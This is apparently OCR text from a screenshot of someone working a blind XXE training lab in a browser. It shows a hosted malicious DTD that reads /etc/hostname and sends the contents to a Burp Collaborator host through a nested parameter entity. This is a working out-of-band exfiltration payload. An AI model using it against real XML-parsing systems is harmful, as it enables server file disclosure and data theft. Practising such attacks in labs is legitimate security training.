 Applications Places Chromium-browser Jan 3 01:03
Exploiting blind XXE to ex https://exploit-0afa000e0
https://exploit-0afa000e03661144c001c12e011e0016.exploit-server.net/exploit.dtd
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://gbv4nrlc523pkwqp09hkm6awsnydm2.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;